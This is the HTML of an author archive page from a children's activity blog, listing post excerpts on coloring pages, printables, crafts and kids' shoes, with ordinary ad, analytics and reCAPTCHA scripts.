				<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://mitraland.com/">Home</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://mitraland.com/about-us/">About Us</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://mitraland.com/category/coloring/">Coloring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://mitraland.com/category/coloring/animal-coloring/">Animal Coloring</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://mitraland.com/category/coloring/flower-coloring/">Flower Coloring</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15"><a href="https://mitraland.com/category/connect-the-dots/">Connect The Dots<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://mitraland.com/category/connect-the-dots/animal-connect-the-dots/">Animal Connect The Dots</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://mitraland.com/category/connect-the-dots/flower-connect-the-dots/">Flower Connect The Dots</a></li>
</ul>
</li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
					<header class="page-header clearfix">
			
			<h1 class="page-title">
				<img alt='' src='https://secure.gravatar.com/avatar/b21fbf799326dd22e3c7a4d70d9ea231?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b21fbf799326dd22e3c7a4d70d9ea231?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/><span class="vcard">admin</span>			</h1>

					</header><!-- .page-header -->
		<article id="post-1508" class="post-1508 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline"><a href="https://mitraland.com/mona-lisa-coloring-pages/" rel="bookmark">Mona Lisa Coloring Pages: Creative Variations for Fun and Learning</a></h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://mitraland.com/mona-lisa-coloring-pages/" title="6:42 am" rel="bookmark"><time class="updated" datetime="2024-12-02T06:42:03+00:00" itemprop="dateModified">December 2, 2024</time><time class="entry-date published" datetime="2024-12-02T06:42:01+00:00" itemprop="datePublished">December 2, 2024</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://mitraland.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
			<div class="entry-summary" itemprop="text">
				<p>The Mona Lisa, Leonardo da Vinci’s timeless masterpiece, is a captivating subject for any artist or admirer. But what if we added a creative twist to this iconic portrait? Below are some imaginative ideas for creating Mona Lisa coloring pages that can be both entertaining and educational. Whether you are a child or an adult &#8230; <a title="Mona Lisa Coloring Pages: Creative Variations for Fun and Learning" class="read-more" href="https://mitraland.com/mona-lisa-coloring-pages/">Read more <span class="screen-reader-text">Mona Lisa Coloring Pages: Creative Variations for Fun and Learning</span></a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://mitraland.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> <span class="comments-link"><a href="https://mitraland.com/mona-lisa-coloring-pages/#respond">Leave a comment</a></span> 			</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-1494" class="post-1494 post type-post status-publish format-standard has-post-thumbnail hentry category-event-coloring tag-landmark tag-new-year" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline"><a href="https://mitraland.com/celebrate-new-year-2025-with-these-fun-and-festive-coloring-pages/" rel="bookmark">Celebrate New Year 2025 with These Fun and Festive Coloring Pages!</a></h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://mitraland.com/celebrate-new-year-2025-with-these-fun-and-festive-coloring-pages/" title="1:53 am" rel="bookmark"><time class="updated" datetime="2024-12-02T02:01:53+00:00" itemprop="dateModified">December 2, 2024</time><time class="entry-date published" datetime="2024-12-02T01:53:38+00:00" itemprop="datePublished">December 2, 2024</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://mitraland.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					
					<a href="https://mitraland.com/celebrate-new-year-2025-with-these-fun-and-festive-coloring-pages/">
						<img width="1024" height="1024" src="https://mitraland.com/wp-content/uploads/2024/12/Australia-Sydney-Opera-House-Coloring-Page-themed-New-Year-2025.webp" class="attachment-full size-full wp-post-image" alt="Australia Sydney Opera House Coloring Page themed New Year 2025" decoding="async" itemprop="image" srcset="https://mitraland.com/wp-content/uploads/2024/12/Australia-Sydney-Opera-House-Coloring-Page-themed-New-Year-2025.webp 1024w, https://mitraland.com/wp-content/uploads/2024/12/Australia-Sydney-Opera-House-Coloring-Page-themed-New-Year-2025-300x300.webp 300w, https://mitraland.com/wp-content/uploads/2024/12/Australia-Sydney-Opera-House-Coloring-Page-themed-New-Year-2025-150x150.webp 150w, https://mitraland.com/wp-content/uploads/2024/12/Australia-Sydney-Opera-House-Coloring-Page-themed-New-Year-2025-768x768.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px" />
					</a>
				</div>
			<div class="entry-summary" itemprop="text">
				<p>As we approach the exciting celebration of New Year&#8217;s Eve 2025, what better way to kick off the festivities than by engaging in a creative and relaxing activity? Coloring is a great way to unwind and embrace the joyful spirit of the New Year, especially for both children and adults alike. That’s why I’m thrilled &#8230; <a title="Celebrate New Year 2025 with These Fun and Festive Coloring Pages!" class="read-more" href="https://mitraland.com/celebrate-new-year-2025-with-these-fun-and-festive-coloring-pages/">Read more <span class="screen-reader-text">Celebrate New Year 2025 with These Fun and Festive Coloring Pages!</span></a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://mitraland.com/category/coloring/event-coloring/" rel="category tag">Event Coloring</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://mitraland.com/tag/landmark/" rel="tag">landmark</a>, <a href="https://mitraland.com/tag/new-year/" rel="tag">new year</a></span> <span class="comments-link"><a href="https://mitraland.com/celebrate-new-year-2025-with-these-fun-and-festive-coloring-pages/#respond">Leave a comment</a></span> 			</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-1476" class="post-1476 post type-post status-publish format-standard hentry category-craft" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline"><a href="https://mitraland.com/teacher-appreciation-quotes-and-gifts/" rel="bookmark">8 Printable Teacher Appreciation Quotes and Gifts</a></h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://mitraland.com/teacher-appreciation-quotes-and-gifts/" title="2:05 am" rel="bookmark"><time class="updated" datetime="2024-12-02T02:05:56+00:00" itemprop="dateModified">December 2, 2024</time><time class="entry-date published" datetime="2021-10-31T02:05:23+00:00" itemprop="datePublished">October 31, 2021</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://mitraland.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
			<div class="entry-summary" itemprop="text">
				<p>A good teacher is one of the best blessings in the educational world. So at Teacher’s Day is a special day for kids to express their appreciation for the teacher with simple teacher appreciation quotes for gifts? We like to show that kids can appreciate all the hard work kid&#8217;s teachers. If you’re out of &#8230; <a title="8 Printable Teacher Appreciation Quotes and Gifts" class="read-more" href="https://mitraland.com/teacher-appreciation-quotes-and-gifts/">Read more <span class="screen-reader-text">8 Printable Teacher Appreciation Quotes and Gifts</span></a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://mitraland.com/category/craft/" rel="category tag">Craft</a></span> <span class="comments-link"><a href="https://mitraland.com/teacher-appreciation-quotes-and-gifts/#respond">Leave a comment</a></span> 			</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-1465" class="post-1465 post type-post status-publish format-standard hentry category-coloring" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline"><a href="https://mitraland.com/myplate-printables/" rel="bookmark">Why Choose MyPlate Printables? This Educational Game Helps Better Health</a></h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://mitraland.com/myplate-printables/" title="1:21 am" rel="bookmark"><time class="updated" datetime="2021-10-30T01:23:17+00:00" itemprop="dateModified">October 30, 2021</time><time class="entry-date published" datetime="2021-10-30T01:21:18+00:00" itemprop="datePublished">October 30, 2021</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://mitraland.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
			<div class="entry-summary" itemprop="text">
				<p>Getting kids to start on healthy eating can be tricky, but this MyPlate Printable encourages kids to learn about healthy food choices in a fun way. This educational game is a fun way to engage young children and their parents in learning about a normal food portion size to promote better health. You will know &#8230; <a title="Why Choose MyPlate Printables? This Educational Game Helps Better Health" class="read-more" href="https://mitraland.com/myplate-printables/">Read more <span class="screen-reader-text">Why Choose MyPlate Printables? This Educational Game Helps Better Health</span></a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://mitraland.com/category/coloring/" rel="category tag">Coloring</a></span> <span class="comments-link"><a href="https://mitraland.com/myplate-printables/#respond">Leave a comment</a></span> 			</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-1263" class="post-1263 post type-post status-publish format-standard hentry category-coloring" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline"><a href="https://mitraland.com/months-of-the-year-printables/" rel="bookmark">Months of The Year Printables: To Teach the Order of Months to the kids</a></h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://mitraland.com/months-of-the-year-printables/" title="7:05 am" rel="bookmark"><time class="updated" datetime="2021-10-29T07:08:09+00:00" itemprop="dateModified">October 29, 2021</time><time class="entry-date published" datetime="2021-10-29T07:05:18+00:00" itemprop="datePublished">October 29, 2021</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://mitraland.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
			<div class="entry-summary" itemprop="text">
				<p>My children learned about the months of the year by making month coloring pages. This coloring activity provides an opportunity for children to become familiar with the months of the year. It may take a while before your child fully understands and remembers the months, the seasons, and what yesterday and tomorrow mean. Talking about &#8230; <a title="Months of The Year Printables: To Teach the Order of Months to the kids" class="read-more" href="https://mitraland.com/months-of-the-year-printables/">Read more <span class="screen-reader-text">Months of The Year Printables: To Teach the Order of Months to the kids</span></a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://mitraland.com/category/coloring/" rel="category tag">Coloring</a></span> <span class="comments-link"><a href="https://mitraland.com/months-of-the-year-printables/#respond">Leave a comment</a></span> 			</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-1436" class="post-1436 post type-post status-publish format-standard hentry category-superhero-coloring" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline"><a href="https://mitraland.com/avengers-coloring-pages-during-covid-19/" rel="bookmark">7 Super Cool Avengers Coloring Pages During Covid-19</a></h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://mitraland.com/avengers-coloring-pages-during-covid-19/" title="2:19 am" rel="bookmark"><time class="updated" datetime="2021-07-04T02:20:32+00:00" itemprop="dateModified">July 4, 2021</time><time class="entry-date published" datetime="2021-07-04T02:19:09+00:00" itemprop="datePublished">July 4, 2021</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://mitraland.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
			<div class="entry-summary" itemprop="text">
				<p>All of the Avengers coloring pages for kids during pandemic covid-19 that we are sharing today appear in the order that they appear in the image below. Want to make sure you don’t forget any of these awesome coloring ideas? Make sure you bookmark this Avengers coloring page or pin an image for later so &#8230; <a title="7 Super Cool Avengers Coloring Pages During Covid-19" class="read-more" href="https://mitraland.com/avengers-coloring-pages-during-covid-19/">Read more <span class="screen-reader-text">7 Super Cool Avengers Coloring Pages During Covid-19</span></a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://mitraland.com/category/coloring/superhero-coloring/" rel="category tag">Superhero Coloring</a></span> <span class="comments-link"><a href="https://mitraland.com/avengers-coloring-pages-during-covid-19/#respond">Leave a comment</a></span> 			</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-1424" class="post-1424 post type-post status-publish format-standard hentry category-craft" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline"><a href="https://mitraland.com/grid-drawing/" rel="bookmark">8 Grid Drawing Worksheets for Kids</a></h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://mitraland.com/grid-drawing/" title="1:34 am" rel="bookmark"><time class="updated" datetime="2021-07-04T01:39:40+00:00" itemprop="dateModified">July 4, 2021</time><time class="entry-date published" datetime="2021-07-04T01:34:22+00:00" itemprop="datePublished">July 4, 2021</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://mitraland.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
			<div class="entry-summary" itemprop="text">
				<p>Let’s talk about grid drawings of animals for boys and girls. This craft will get children familiar with the animal body parts. In addition, a grid drawing page of animals is an exercise that merges reality with a little bit of creativity. That is because the resulting animal image will reflect the children’s view of &#8230; <a title="8 Grid Drawing Worksheets for Kids" class="read-more" href="https://mitraland.com/grid-drawing/">Read more <span class="screen-reader-text">8 Grid Drawing Worksheets for Kids</span></a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://mitraland.com/category/craft/" rel="category tag">Craft</a></span> <span class="comments-link"><a href="https://mitraland.com/grid-drawing/#respond">Leave a comment</a></span> 			</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-1414" class="post-1414 post type-post status-publish format-standard hentry category-coloring" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline"><a href="https://mitraland.com/ambulance-coloring-pages-for-kids-during-stay-at-home/" rel="bookmark">Ambulance Coloring Pages for Kids During Stay at Home</a></h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://mitraland.com/ambulance-coloring-pages-for-kids-during-stay-at-home/" title="12:56 am" rel="bookmark"><time class="entry-date published" datetime="2021-07-04T00:56:44+00:00" itemprop="datePublished">July 4, 2021</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://mitraland.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
			<div class="entry-summary" itemprop="text">
				<p>Around the world, schools have closed to the ongoing Covid-19 pandemic. This means it’s important to keep your kids engaged and enjoyed at home. One of the solutions for this issue is activities that can augment their creative skills while being at home like this ambulance coloring page activities. As artists, we are collecting an &#8230; <a title="Ambulance Coloring Pages for Kids During Stay at Home" class="read-more" href="https://mitraland.com/ambulance-coloring-pages-for-kids-during-stay-at-home/">Read more <span class="screen-reader-text">Ambulance Coloring Pages for Kids During Stay at Home</span></a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://mitraland.com/category/coloring/" rel="category tag">Coloring</a></span> <span class="comments-link"><a href="https://mitraland.com/ambulance-coloring-pages-for-kids-during-stay-at-home/#respond">Leave a comment</a></span> 			</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-1259" class="post-1259 post type-post status-publish format-standard hentry category-craft" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline"><a href="https://mitraland.com/kids-entertainment-for-parties/" rel="bookmark">8 Most Inspiring Kids Entertainment for Parties</a></h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://mitraland.com/kids-entertainment-for-parties/" title="12:37 am" rel="bookmark"><time class="updated" datetime="2021-03-23T00:38:30+00:00" itemprop="dateModified">March 23, 2021</time><time class="entry-date published" datetime="2021-03-23T00:37:49+00:00" itemprop="datePublished">March 23, 2021</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://mitraland.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
			<div class="entry-summary" itemprop="text">
				<p>Are you going to throw a party for your child really soon? Kids entertainment for parties is one thing you shouldn’t miss aside from decoration, food, and venue. Luckily, we have wrapped up 8 awesome and fun kids’ entertainment that will keep everyone amused. Don’t forget to prepare the supplies! Kids Entertainment for Parties Ideas &#8230; <a title="8 Most Inspiring Kids Entertainment for Parties" class="read-more" href="https://mitraland.com/kids-entertainment-for-parties/">Read more <span class="screen-reader-text">8 Most Inspiring Kids Entertainment for Parties</span></a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://mitraland.com/category/craft/" rel="category tag">Craft</a></span> <span class="comments-link"><a href="https://mitraland.com/kids-entertainment-for-parties/#respond">Leave a comment</a></span> 			</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-1309" class="post-1309 post type-post status-publish format-standard hentry category-kids-wardrobe" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline"><a href="https://mitraland.com/summer-shoes-kids/" rel="bookmark">8 Best Summer Shoes Kids Every Parent Should Know</a></h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://mitraland.com/summer-shoes-kids/" title="2:16 am" rel="bookmark"><time class="entry-date published" datetime="2021-03-22T02:16:43+00:00" itemprop="datePublished">March 22, 2021</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://mitraland.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
			<div class="entry-summary" itemprop="text">
				<p>Summer vibe is in the air, it’s time to prepare your kids for the summer fun. Kiddos need summer shoes kids that are comfortable and durable enough for their activities. We have gathered a collection of summer shoes, sandals, and flip-flops your kids will love. They can be kids’ new best friend on the beach, &#8230; <a title="8 Best Summer Shoes Kids Every Parent Should Know" class="read-more" href="https://mitraland.com/summer-shoes-kids/">Read more <span class="screen-reader-text">8 Best Summer Shoes Kids Every Parent Should Know</span></a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://mitraland.com/category/kids-wardrobe/" rel="category tag">Kids Wardrobe</a></span> <span class="comments-link"><a href="https://mitraland.com/summer-shoes-kids/#respond">Leave a comment</a></span> 			</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
		<nav id="nav-below" class="paging-navigation">
			<span class="screen-reader-text">Post navigation</span>

								<div class="nav-previous">
												<span class="prev" title="Previous"><a href="https://mitraland.com/author/admin/page/2/" >Older posts</a></span>
					</div>
				<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://mitraland.com/author/admin/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://mitraland.com/author/admin/page/9/">9</a>
<a class="next page-numbers" href="https://mitraland.com/author/admin/page/2/">Next &rarr;</a></div>		</nav><!-- #nav-below -->
				</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://mitraland.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://mitraland.com/mona-lisa-coloring-pages/">Mona Lisa Coloring Pages: Creative Variations for Fun and Learning</a>
									</li>
											<li>
					<a href="https://mitraland.com/celebrate-new-year-2025-with-these-fun-and-festive-coloring-pages/">Celebrate New Year 2025 with These Fun and Festive Coloring Pages!</a>
									</li>
											<li>
					<a href="https://mitraland.com/teacher-appreciation-quotes-and-gifts/">8 Printable Teacher Appreciation Quotes and Gifts</a>
									</li>
											<li>
					<a href="https://mitraland.com/myplate-printables/">Why Choose MyPlate Printables? This Educational Game Helps Better Health</a>
									</li>
											<li>
					<a href="https://mitraland.com/months-of-the-year-printables/">Months of The Year Printables: To Teach the Order of Months to the kids</a>
									</li>
					</ul>

		</aside><aside id="custom_html-2" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 160 agriculture -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-2142844339291014"
     data-ad-slot="1496990884"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="custom_html-4" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4410932,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener"><img  src="//sstatic1.histats.com/0.gif?4410932&101" alt="counter easy hit" border="0"></a></noscript>
<!-- Histats.com  END  --></div></aside><aside id="block-3" class="widget inner-padding widget_block"><div class="widget Image" data-version="1" id="Image99">
  <div class="widget-content">
    <a href="https://bit.ly/3A1uf1Q" target="_blank">
      <img decoding="async" alt="Lubis Muzaki" height="270" id="Image99_img" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ8Te0DNK1a2Po0Dd6MVAuJKWkDpnhLc7VVAZVY78l8AdpsiL-Mn-jJw1FUDKpJBxMzKhCSr0-HElpDpbifCpkrPm8RTVu_t6e2HuONcNcBgH5qaQXwR98Mr06GBL7hgsgboKNZtg4hR4UTfmTRc5JG4yle356ppdze6w9IHNKf9eYo92rKqYD8tOqcCI/s320/fully%20circle.png" />
    </a>
    <span class="caption">
      Hai, saya Lubis Muzaki. Seorang blogger dengan pengalaman digital marketing lebih dari 10 tahun. Saya fokus mengembangkan strategi konten dan SEO yang bisa meningkatkan performa bisnis, terutama di sektor B2B/B2G/B2C.  
     Saya juga beberapa kali berhasil menjadi pemenang lomba blog. Daftarnya bisa dilihat <a href="https://www.pengadaanbarang.co.id/p/award.html" target="_blank">di sini.</a>
      Blog ini adalah ruang saya berbagi wawasan, ide, dan pengalaman. Terima kasih sudah mampir!
    </span>
  </div>
</div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer">
			<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Mitraland</span> &bull; Powered by <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<!--[if lte IE 11]>
<script type='text/javascript' src='https://mitraland.com/wp-content/themes/generatepress/js/classList.min.js?ver=2.4.2' id='generate-classlist-js'></script>
<![endif]-->
<script type='text/javascript' src='https://mitraland.com/wp-content/themes/generatepress/js/menu.min.js?ver=2.4.2' id='generate-menu-js'></script>
<script type='text/javascript' src='https://mitraland.com/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2' id='generate-a11y-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Dk068s5lhUXM36CLDtzPoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768700394128');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>